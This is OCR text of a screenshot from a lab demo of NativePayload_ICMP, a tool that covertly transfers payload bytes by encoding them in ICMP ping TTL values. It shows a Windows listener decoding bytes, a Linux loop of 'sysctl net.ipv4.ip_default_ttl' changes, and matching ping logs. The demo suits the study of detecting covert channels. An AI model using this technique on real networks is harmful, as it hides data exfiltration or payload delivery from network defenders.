 File Machine View Input Devices Help
Command Prompt - NativePayloa
C:\Demo>NativePayload_ICMP.exe listen 192.168.56.1
NativePaylaod_ICMPv4 v2.0 , Published by Damon Mohammadbagher , 2017-2018
Using ICMPv4 (ping) to Dump Payloads by TTL response ;)
[!] Listening Mode
5/9/2018 8:10:11 AM Dumping These Bytes:
6974277320 ==> it's
616c6c2069 ==> all i
6e73696465 ==> nside
206f66
Command Prompt -
Reply from 192.168.56.1: bytes=32 time<1ms TTL=106
Reply from 192.168.56.1: bytes=32 time<1ms TTL=112
Reply from 192.168.56.1: bytes=32 time<1ms TTL=112
Reply from 192.168.56.1: bytes=32 time=3ms TTL=106
Reply from 192.168.56.1: bytes=32 time=1ms TTL=106
Reply from 192.168.56.1: bytes=32 time<1ms TTL=112
Reply from 192.168.56.1: bytes=32 time=1ms TTL=112
Reply from 192.168.56.1: bytes=32 time<1ms TTL=102
Reply from 192.168.56.1: bytes=32 time<1ms TTL=102
Reply from 192.168.56.1: bytes=32 time<1ms TTL=100
Reply from 192.168.56.1: bytes=32 time<1ms TTL=100
Reply from 192.168.56.1: bytes=32 time<1ms TTL=106
Reply from 192.168.56.1: bytes=32 time<1ms TTL=106
Reply from 192.168.56.1: bytes=32 time<1ms TTL=109
Reply from 192.168.56.1: bytes=32 time<1ms TTL=109
Reply from 192.168.56.1: bytes=32 time<1ms TTL=106
Reply from 192.168.56.1: bytes=32 time<1ms TTL=106
Reply from 192.168.56.1: bytes=32 time<1ms TTL=114
Reply from 192.168.56.1: bytes=32 time<1ms TTL=114
Reply from 192.168.56.1: bytes=32 time<1ms TTL=107
Reply from 192.168.56.1: bytes=32 time<1ms TTL=107
Reply from 192.168.56.1: bytes=32 time<1ms TTL=103
File Edit View Search Terminal Help
your Payload : 6974277320616c6c20696e73696465206f6
your Data : it's all inside o
[09/05/2018 19:42:11] , 3 :Dumped Finish Flag 'ttl 255'
Ping Requests: 76
your Payload : 6974277320616c6c20696e73696465206f6
your Data : it's all inside o
[09/05/2018 19:42:12] Dumped Byte via TTL : 6
Ping Requests: 77
your Payload : 6974277320616c6c20696e73696465206f66
your Data : it's all inside of
File Edit View Search Terminal Help
sudo sysctl net.ipv4.ip_default_ttl=106 ; sleep 2;
net.ipv4.ip_default_ttl = 106
sudo sysctl net.ipv4.ip_default_ttl=115 ; sleep 2;
net.ipv4.ip_default_ttl = 115
sudo sysctl net.ipv4.ip_default_ttl=106 ; sleep 2;
net.ipv4.ip_default_ttl = 106
sudo sysctl net.ipv4.ip_default_ttl=255 ; sleep 2;
net.ipv4.ip_default_ttl = 255
sudo sysctl net.ipv4.ip_default_ttl=106 ; sleep 2;
net.ipv4.ip_default_ttl = 106
File Edit View Search Terminal Help
64 bytes from 192.168.56.1: icmp_seq=68 ttl=106 time=0.047 ms
64 bytes from 192.168.56.1: icmp_seq=69 ttl=106 time=0.050 ms
64 bytes from 192.168.56.1: icmp_seq=70 ttl=115 time=0.043 ms
64 bytes from 192.168.56.1: icmp_seq=71 ttl=115 time=0.049 ms
64 bytes from 192.168.56.1: icmp_seq=72 ttl=106 time=0.052 ms
64 bytes from 192.168.56.1: icmp_seq=73 ttl=106 time=0.051 ms
64 bytes from 192.168.56.1: icmp_seq=74 ttl=106 time=0.051 ms
64 bytes from 192.168.56.1: icmp_seq=75 ttl=255 time=0.048 ms
64 bytes from 192.168.56.1: icmp_seq=76 ttl=255 time=0.049 ms
ndard
9200
8:12 AM